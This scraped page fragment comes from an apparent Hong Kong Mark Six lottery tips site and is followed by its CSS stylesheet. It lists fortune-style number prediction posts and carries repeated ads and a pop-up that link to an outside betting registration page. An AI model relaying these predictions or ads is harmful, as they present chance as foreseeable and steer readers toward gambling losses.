      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/337.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『心经加大 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/338.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『新东方心经』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/339.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『挂牌寻宝图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/340.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『美女六肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/341.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『六肖中特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/342.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『麒麟救世报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/343.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『2800信封图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/344.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『传真猜特 1』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/345.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『传真中特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/346.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『传真猜特 2』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/347.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港花仙子』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/348.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『黄大仙灵码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/349.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『黄大仙灵码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/350.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『刘半仙哑谜』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/351.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『佛祖送灵码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/352.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港频果报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/353.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『神医药方图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/354.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『相入非非图』已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<!-- 属性生肖-->
<script src="https://hcmksrt32.ocmvhdk.cc/sx.js?1768362194"></script>
<!-- 属性生肖--> 
	
<div class="box" style="margin-top:0px">
  <div class="title">说明</div>
  <div class="title">香港六合彩精品资料网所提供的内容、资料、图片和资讯，只应用在合法的香港⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</div>
  <div class="title">香港六合彩免责声明：以上所有广告内容均为彩票赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</div>
</div>
<div class="box">
<div class="cont center"></div>
<div class="cont center"> [香港六合彩]易记域名62776.cc </div>
<br>

<style>
#Download {
	position:fixed;
	bottom:61px;
	width:720px;
	height:30px;
	line-height:30px;
	padding:0;
	z-index:9;
	background-color:rgba(0, 0, 0, .7);
	transform:translate3d(0, 0, 0)
}
#Download .download-content {
	width:100%;
	height:100%;
	overflow:hidden;
	position:relative
}
#Download a.close {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:40px;
	height:100%;
	text-align:center;
	color:#fff;
	font-size:12px
}
#Download .download-content>div {
	width:100%;
	height:100%;
	overflow:hidden;
	padding:0 80px 0 40px;
	color:#fff;
	font-size:16px
}
#Download a.down {
	display:block;
	height:35px;
	line-height:35px;
	position:absolute;
	top:1px;
	right:10px;
	padding:0 10px;
	border-radius:3px;
	background-color:red;
        border-radius:10px;
	color:#fff;
	font-size:14px
}
#Download a:hover {
	opacity:.5
}
@media screen and (max-width:720px) {
#Download {
width:100%
}
}
</style>
<div id="Download">
<div class="download-content"><a class="close" href="javascript:$('#Download').hide();" style="position:absolute;left:0;top:0;width:40px;height:55px"><i class="icon zmdi zmdi-close-circle">❎</i></a>
  <div>
    <div> <span style="font-family:微软雅黑;"><b><span style="color:#ffff00;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><span style="font-size:11pt;"></span></a></span></b><span style="color:#ffff00;"><b><span style="color:#ffffff;"><span style="background-color:red;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">006期:</a></span></span><span style="color:#ff0000;"><span style="background-color:#ff0;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">已免费公开√</a></span></span></b></span></span> </div>
    <font face="微软雅黑"><b><a class="down" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register">点击查看</a></b></font></div>
</div></div>
<script>
iFrameResize({log: true},'#hkzhibo');
iFrameResize({log: true},'#amzhibo');
iFrameResize({log: true},'#touzhu');
iFrameResize({log: true},'#shengxiao');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kjsdh25tk.654947.cc/public/css/style.css?1768362194
body_size: 5124
content:

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,p,form,input,button,textarea,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
img{border:0}
a{color:#444}
li{list-style:none}
body{overflow-x:hidden;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;background:#e6e6e6;font:14px/1.5 tahoma,"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53",arial,georgia,verdana,helvetica,sans-serif;color:#444}
h1,h2,h3,h4,h5,h6{font-size:100%}
textarea{line-height:normal;resize:none;outline:0;vertical-align:middle;-webkit-appearance:none}
::-webkit-input-placeholder,input:-moz-placeholder{font-size:14px}
a,.but,.inp,select,textarea{outline:0;blur:expression(this.onFocus=this.blur());-webkit-tap-highlight-color:rgba(0,0,0,0)}
.gclear:after,.header:after,.footer:after,.cont:after,.box:after,ul.applist:after,ul.piclist:after,ul.limg:after,ul.txtlist:after,ul.txt:after,ul.txt2:after,ul.txt3:after,ul.txt4:after,ul.txt5:after,ul.txt6:after,ul.pics:after,.pages:after{display:block;clear:both;visibility:hidden;height:0;content:''}
.gclear,.header,.footer,.cont,.box,.pages,ul.applist,ul.piclist,ul.limg,ul.txtlist,ul.txt,ul.txt2,ul.txt3,ul.txt4,ul.txt5,ul.txt6,ul.pics{zoom:1}
ul.tools li{float:left;width:31%;height:120px;text-align:center;background-color:#f8f7f5;margin:8px 0 0 8px}
ul.tools li a{position:relative;width:100%;display:block;margin:0 auto;text-decoration:none;height:100%;-moz-background-size:72px 72px;-webkit-background-size:72px 72px;-o-background-size:72px 72px;background-size:72px 72px;background-repeat:no-repeat;background-position:center 12px}
ul.tools li a span{position:absolute;top:90px;left:0;right:0}
div.header{background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#ececec);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#ececec));border-bottom:1px solid #c6c6c6;width:100%;height:44px;moz-box-shadow:0 0 2px rgba(180,180,180,0.7);webkit-box-shadow:0 0 2px rgba(180,180,180,0.7);box-shadow:0 0 2px rgba(180,180,180,0.7);position:relative}
div.ftop{position:fixed;top:0;z-index:999;width: 720px;
    left: 50%;
    margin-left: -360px}
#tm{height:55px}

.picgg{width:100%;height: 40px}
@media (min-width:720px) {
  .picgg{height: 60px}
}

.go6h_header{width:100%;height:44px;background-color:#1278c1;position:fixed;left:0;top:0;z-index:999}
.go6h_header .go6h_header_ul{float:left}
.go6h_header .go6h_header_li{float:left;position:relative;padding-left:16.5px;height:44px;line-height:44px;font-size:1.4rem;color:#fff}
.go6h_header .go6h_header_li i{display:block;height:44px;width:16.5px;position:absolute;top:0;right:-15px;z-index:999;background-size:16.5px}
.go6h_header .go6h_header_li:active{background-color:#f7921e}
.go6h_header .go6h_header_li:active i{background-size:16.5px}
.go6h_header .go6h_header_li.go6h_header_logo{padding-left:5px}
.go6h_header .go6h_header_li.go6h_header_logo span{background:url("/public/images/logo.png") no-repeat 10px;display:block;height:44px;width:120px;background-size:contain;background-position:50%;}
.go6h_header_right{float:right;font-size:0}
.go6h_header_right .link,.go6h_header_right span{font-size:8pt width:70px;height:44px;text-align:center;color:#fff;padding-top:25px;box-sizing:border-box;display:inline-block;text-decoration:none;padding-right:8px;}
.go6h_header_right .go6h_header_rightPhoneIcon,.go6h_header_right .go6h_header_rightUserIcon,.go6h_header_right .go6h_header_rightFeedbackIcon{font-size:8pt}
.go6h_header_right .go6h_header_rightUserIcon{background:url("/public/images/user.png") no-repeat center 9px;background-size:13px}
.go6h_header_right .go6h_header_rightPhoneIcon{background:url("Phone.png") no-repeat center 9px;background-size:9px}
.go6h_header_right .go6h_header_rightFeedbackIcon{background:url("Feedback.png") no-repeat center 9px;background-size:15px}

div.header h1,div.header h2,div.header h3{text-shadow:1px 1px 0 #fff;font-size:14pt;text-align:center;line-height:44px}
div.cont h2,div.cont h3{color:green}
a.back,a.more,a.home,a.pop,a.refresh,a.search,a.set{position:absolute;background-color:transparent;background-position:center center;background-repeat:no-repeat;width:30px;height:30px;display:block;margin:7px;-moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;background-size:cover}
a.right{right:0}
.fleft{float:left}
.fright{float:right}
.center{text-align:center}
.right{text-align:right}
.left{text-align:left}
.b{font-weight:bold}
.nor{font-weight:normal}
.ml{margin-left:8px}
.mr{margin-right:8px}
.none{display:none}
.cboth{clear:both}
.bwhite{background-color:#fff}
.bgreen{background-color:#008000}
.bred{background-color:red}
.bblue{background-color:blue}
.bpink{background-color:#c00}
.bgray{background-color:#e5e5e5}
.borange{background-color:orange}
.byellow{background-color:#ffffb5}
.bblack{background-color:#333}
.bbb,.br,.brl,.blr,.btr,.brt,.bbr,.brb{border-right:1px solid #e5e5e5}
.bbb,.bl,.brl,.blr,.btl,.blt,.bbl,.blb{border-left:1px solid #e5e5e5}
.bbb,.bt,.btb,.bbt,.btl,.blt,.btr,.brt{border-top:1px solid #e5e5e5}
.bbb,.bb,.btb,.bbt,.blb,.bbl,.brb,.bbr{border-bottom:1px solid #e5e5e5}
.mm,.mr,.mrl,.mlr,.mtr,.mrt,.mbr,.mrb{margin-right:8px}
.mm,.ml,.mrl,.mlr,.mtl,.mlt,.mbl,.mlb{margin-left:8px}
.mm,.mt,.mtb,.mbt,.mtl,.mlt,.mtr,.mrt{margin-top:8px}
.mm,.mb,.mtb,.mbt,.mlb,.mbl,.mrb,.mbr{margin-bottom:8px}
.pp,.pr,.prl,.plr,.ptr,.prt,.pbr,.prb{padding-right:8px}
.pp,.pl,.prl,.plr,.ptl,.plt,.pbl,.plb{padding-left:8px}
.pp,.pt,.ptb,.pbt,.ptl,.plt,.ptr,.prt{padding-top:8px}
.pp,.pb,.ptb,.pbt,.plb,.pbl,.prb,.pbr{padding-bottom:8px}
.f8,.f8 a{font-size:8pt}
.f9,.f9 a{font-size:9pt}
.f10,.f10 a{font-size:10pt}
.f11,.f11 a{font-size:11pt}
.f12,.f12 a{font-size:12pt}
.f13,.f13 a{font-size:13pt}
.f14,.f14 a{font-size:14pt}
.f16,.f16 a{font-size:16pt}
.f18,.f18 a{font-size:18pt}
.f24,.f24 a{font-size:24pt}
.f36,.f36 a{font-size:36pt}
.l100{line-height:100%}
.l150{line-height:150%}
.l180{line-height:180%}
.l200{line-height:200%}
.l250{line-height:250%}
.l300{line-height:300%}
.daxie{text-transform:uppercase}
.xiaoxie{text-transform:lowercase}
table thead th,table tbody th{border:1px solid #e5e5e5;background-color:#f8f8f8;font-weight:normal;padding:3px 1px}
table td{border:1px solid #e5e5e5;padding:3px 2px;word-break:break-all}
table.center td,table.center th,tr.center td,tr.center th,td.center{text-align:center}
table.nob,table.nob th,table.nob td{border:0}
ul.applist li,ul.txtlist li{height:69px}
ul.applist li,ul.piclist li,ul.limg li,ul.txtlist li{border-top:1px solid #eee;position:relative}
ul.applist li:nth-child(1),ul.piclist li:nth-child(1),ul.limg li:nth-child(1),ul.txtlist li:nth-child(1){border-top:0}
ul.pics{margin:0 4px}
ul.pics li{position:relative;float:left;margin:0 0 8px}
ul.pic2 li{width:50%}
ul.pic3 li{width:33.33%}
ul.pic4 li{width:25%}
ul.pic5 li{width:20%}
ul.pic2 li:nth-child(-n+2),ul.pic3 li:nth-child(-n+3),ul.pic4 li:nth-child(-n+4),ul.pic5 li:nth-child(-n+5){padding-top:8px}
ul.pics li a{margin:0 4px}
ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{position:relative;-moz-box-shadow:-1px 0 0 0 #eee;-webkit-box-shadow:-1px 0 0 0 #eee;box-shadow:-1px 0 0 0 #eee;border-top:1px solid #eee;float:left}
ul.txt li:nth-child(1),ul.txt2 li:nth-child(-n+2),ul.txt3 li:nth-child(-n+3),ul.txt4 li:nth-child(-n+4),ul.txt5 li:nth-child(-n+5),ul.txt6 li:nth-child(-n+6){border-top:0}
ul.txt li:nth-child(n+1),ul.txt2 li:nth-child(2n+1),ul.txt3 li:nth-child(3n+1),ul.txt4 li:nth-child(4n+1),ul.txt5 li:nth-child(5n+1),ul.txt6 li:nth-child(6n+1),ul.txt li:nth-child(1),ul.txt2 li:nth-child(1),ul.txt3 li:nth-child(1),ul.txt4 li:nth-child(1),ul.txt5 li:nth-child(1),ul.txt6 li:nth-child(1){-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}
ul.txt li{width:100%}
ul.txt2 li{width:50%}
ul.txt3 li{width:33.33%}
ul.txt4 li{width:25%}
ul.txt5 li{width:20%}
ul.txt6 li{width:16.66%}
ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{height:45px}
ul.arrow li,li.arrow{background:transparent url(ico_arrow.png) center right no-repeat;-moz-background-size:18px 15px;-webkit-background-size:18px 15px;-o-background-size:18px 15px;background-size:18px 15px}
ul.applist li a,ul.piclist li a,ul.limg li a,ul.txtlist li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a,ul.pics li a{height:100%;display:block;text-decoration:none;overflow-y:hidden}
ul.app li a{background-color:transparent;background-position:center 4px;background-size:57px 57px;background-repeat:no-repeat}
ul.app li a{display:block;text-decoration:none;padding-top:65px;padding-bottom:4px}
ul.applist li a,ul.piclist li a,ul.limg li a{background-color:transparent;background-position:6px 6px;background-size:57px 57px;background-repeat:no-repeat}
ul.applist li span.apptitle{position:absolute;left:75px;top:10px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.applist li span.appintro{position:absolute;font-weight:normal;left:75px;top:40px;font-size:10pt;color:#999;cursor:pointer}
ul.txtlist li span.apptitle,ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{line-height:45px;font-size:12pt;color:#444;cursor:pointer}
ul.txtlist li span.apptitle a,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{padding:0 8px}
ul.txtlist li span.appintro{position:absolute;font-weight:normal;right:8px;top:0;line-height:45px;font-size:10pt;color:#999;cursor:pointer}
ul.arrow li span.appintro{right:27px}
ul.arrow li span.apptitle{padding-right:27px}
ul.txtlist li span.apptitle{margin-left:8px}
ul.txtlist li a span.apptitle{margin:0}
ul.piclist li a img,ul.limg li a img{vertical-align:text-top;margin:6px}
ul.piclist li span.apptitle,ul.limg li span.apptitle{position:absolute;top:8px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.piclist li span.appintro,ul.limg li span.appintro{position:absolute;font-weight:normal;top:38px;font-size:10pt;color:#999;cursor:pointer;right:auto}
ul.limg li a img{width:85px;height:53px}
ul.limg li span.apptitle{max-height:53px;overflow:hidden;font-weight:normal}
div.cont{padding:8px}
div.cont+div.cont{padding:0 8px 8px}
p{margin:8px 0}
p:nth-child(1){margin-top:0}
p+h2,p+h3{padding-top:8px}
p+p{margin-bottom:0}
select{-webkit-appearance:none;height:39px;font-size:12pt;width:100%;border:0;background-color:transparent;background-position:right center;background-repeat:no-repeat;-moz-background-size:18px 5px;-webkit-background-size:18px 5px;-o-background-size:18px 5px;background-size:18px 5px}
@media only screen and (-moz-min-device-pixel-ratio:1),only screen and (-o-min-device-pixel-ratio:1/1),only screen and (-webkit-min-device-pixel-ratio:1),only screen and (min-device-pixel-ratio:1){a.back{background-image:url(l/nav_back.png)}
    a.back:active,a.back:focus{background-image:url(l/nav_back_h.png)}
    a.more{background-image:url(l/nav_more.png)}
    a.more:active,a.more:focus{background-image:url(l/nav_more_h.png)}
    a.home{background-image:url(l/nav_home.png)}
    a.home:active,a.home:focus{background-image:url(l/nav_home_h.png)}
    a.pop{background-image:url(l/nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(l/nav_pop_h.png)}
    a.refresh{background-image:url(l/nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(l/nav_refresh_h.png)}
    a.search{background-image:url(l/nav_search.png)}
    a.search:active,a.search:focus{background-image:url(l/nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(l/ico_arrow.png)}
    select{background-image:url(l/select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
div.box{margin:0 0px 0px;background-color:#fff}
@media screen and (min-width:720px){
    div.box,div.adbox,div.nobox{margin:0 auto 8px;max-width:720px}
    .go6h_header,.top_bar{
        width: 720px;
        left:50%;
        margin-left: -360px;
    }
}
div.box img{max-width: 100%;height: auto;}
div.box div.title,div.box div.otitle,div.box div.foot{font-size:9pt;padding:4px 8px;color:#666;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8));border-top:1px solid #eee;border-bottom:1px solid #eee}
div.box div.title{border-top:0;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}
div.foot{border-bottom:0;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
div.box,.shadow,div.pop,.pages a{-moz-box-shadow:0 1px 2px rgba(180,180,180,0.7);-webkit-box-shadow:0 1px 2px rgba(180,180,180,0.7);box-shadow:0 1px 2px rgba(180,180,180,0.7)}
a.top{float:right;height:40px;display:block;color:#fff}
div.footer{font-size:9pt;color:#999;margin:0 8px;height:30px}
div.footer a{color:#999}
div.box,.rpic,div.pop,#gotop,.pages a{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
div.pop{position:fixed;z-index:1000;width:120px;height:60px;background-color:#666;color:#fff;padding:8px;top:38px;right:8px;opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}
div.nopop{width:0;height:0;opacity:0;visibility:hidden}
#gotop{position:fixed;width:45px;height:45px;bottom:60px;right:10px;background:#fff url(gotop.png) center center no-repeat;-moz-opacity:.70;opacity:.70;-moz-background-size:45px 45px;-webkit-background-size:45px 45px;-o-background-size:45px 45px;background-size:45px 45px;z-index:999}
.wrapper{width:100%;height:100%;position:absolute}
.panel{height:100%;overflow-y:scroll;position:relative}
.pages a{font-size:10pt;padding:12px 18px;color:#666;text-align:center;display:inline-block;text-decoration:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.pages a+a{margin-left:10px}
.pages{margin:0 8px 8px}
.ipt{font-size:12pt;color:#666;height:39px;line-height:39px;color:#666}
.ibl,.iblr{border-left:1px solid #c6c6c6}
.ibr,.iblr{border-right:1px solid #c6c6c6}
.but,.lbut{border:0;border-left:1px solid #c6c6c6;font-size:12pt;color:#666;height:39px;width:80px;margin-left:10px;text-align:center;display:inline-block;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.lbut{border:0;margin:0;width:100%;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
table.sbut,table.sbut tr,table.sbut th,table.sbut td{border:0}
.inp{height:39px;font-size:12pt;width:100%;border:0;background-color:transparent}
.texa{width:100%;border:0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.wrap{display:-moz-box;display:-webkit-box;display:box;border:1px solid #c6c6c6;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.pbut{width:90px}
.pinp{-moz-box-flex:1;-webkit-box-flex:1;box-flex:1}
.pwrap{display:-moz-box;display:-webkit-box;display:box}
.pbox,.pbox1{width:25%}
.pbox2{width:50%}
.pbox3{width:75%}
a.white,.white,.white a{color:#fff}
a.green,.green,.green a{color:#008000}
a.red,.red,.red a{color:red}
a.blue,.blue,.blue a{color:blue}
a.pink,.pink,.pink a{color:#c00}
a.gray,.gray,.gray a{color:#aaa}
a.orange,.orange,.orange a{color:orange}
a.yellow,.yellow,.yellow a{color:#ff0}
a.black,.black,.black a{color:#333}
.noline a,a.noline{text-decoration:none}
.ad_bottom{height:60px;width:100%}
.ad_bottom .ad_bottom_con{-webkit-box-sizing:border-box;position:fixed;bottom:0;left:0;z-index:1000;padding:0 8px;overflow:hidden;width:100%}
.ad_bottom .ad_bottom_con img{width:100%}
.weatherDate{border-bottom:1px solid #dadada;margin:0 auto;padding:0;height:100%;text-align:center;position:relative}
.weatherDate li{width:50%;float:left}
.weatherDate li a{display:block;border-left:1px solid #dadada;overflow:hidden}
.weatherDate li a:active{background-color:#e7e7e7}
.weatherDate li:nth-child(2n+1) a{border-left:0 none;border-right:1px solid #fff}
.weatherDate li .pTxt{display:inline-block;margin:0 auto;position:relative}
.weatherDate li .pTxt .sDes{display:block;text-align:left}
.weatherDate li.weatherList .weatherPic{position:absolute;top:0;left:0}
.weatherDate li.dateList .dateIcon{position:absolute;top:0;left:0}
@media only screen{.weatherDate{font-size:17px}
    .weatherDate li a{font-size:13px;line-height:17px}
    .weatherDate li .pTxt{margin-top:6px;margin-bottom:6px;height:46px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:30px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:23px;height:23px;top:2px}
    .weatherDate li.dateList .pTxt{padding-left:25px}
    .weatherDate li.dateList .pTxt .dateIcon{width:16px;height:17px;background-size:16px 17px;top:8px}
}
@media only screen and (min-width:360px) and (max-width:399px){.weatherDate{font-size:19px}
    .weatherDate li a{font-size:15px;line-height:19px}
    .weatherDate li .pTxt{margin-top:7px;margin-bottom:7px;height:52px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:34px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:26px;height:26px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:28px}
    .weatherDate li.dateList .pTxt .dateIcon{width:18px;height:19px;background-size:18px 19px;top:9px}
}
@media only screen and (min-width:400px) and (max-width:479px){.weatherDate{font-size:21px}
    .weatherDate li a{font-size:16px;line-height:21px}
    .weatherDate li .pTxt{margin-top:8px;margin-bottom:8px;height:58px}
    .weatherDate li .pTxt .sDes{padding-top:7px}
    .weatherDate li.weatherList .pTxt{padding-left:38px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:29px;height:29px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:31px}
    .weatherDate li.dateList .pTxt .dateIcon{width:20px;height:21px;background-size:20px 21px;top:10px}
}
@media only screen and (min-width:480px){.weatherDate{font-size:26px}
    .weatherDate li a{font-size:20px;line-height:26px}
    .weatherDate li .pTxt{margin-top:10px;margin-bottom:10px;height:70px}
    .weatherDate li .pTxt .sDes{padding-top:9px}
    .weatherDate li.weatherList .pTxt{padding-left:46px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:35px;height:35px;top:4px}
    .weatherDate li.dateList .pTxt{padding-left:38px}
    .weatherDate li.dateList .pTxt .dateIcon{width:25px;height:26px;background-size:25px 26px;top:12px}
}

*{
  margin: 0;
  border: 1;
  padding: 0;
 }

 html,body{height:100%;font:16px/1.6  Microsoft YaHei, Helvetica, sans-serif; color:#222;}

 body {
  background: #efefef;
 }
 a {
  color: inherit;
  text-decoration: none;
 }
 .dis{display:normal}
 .undis{display:none}
 .menubox{ overflow:hidden; width:100%;}
 @media screen and (min-width:480px){.iframeid{height:148px}}
	@media screen and (min-width:640px){.iframeid{height:215px}}

	.cgi-head{
margin: 0 auto;
max-width: 720px;
  font-size: 0;
	}
	.cgi-box,.cgi-foot{
margin: 11.5rem auto 0;
max-width: 720px;
  background:#fff;
	}
 .cgi-copy{
  padding: .5rem 0;
 	text-align:center;
 	color: #666;
 }
	
 .lt-hov-bar > div {
  border-bottom: solid 2px #ddd;
  color: #ddd;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
 }
	
.lt-hov-bar {
 display: flex;
 width: 100%;
 justify-content: space-around;
 font-size: 16px;
 height: 30px;
 font-weight: bold;
 background: white;
 margin-top: 10px;

	}

 .lt-hov-bar > div {
  border-bottom: solid 2px #fff;
  color: #fff;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
background-image: linear-gradient(to bottom, #f1592a, #e4977f);
 }

.cgi-box .lt-hov-bar-hov {
 border-bottom: solid 2px #6983fa !important; 
	color:#fff; 
	background:#ef888d;
	border-radius: 0 0 4px 4px;
}
	
.hot {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px;  
}
.hod {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px; 
}

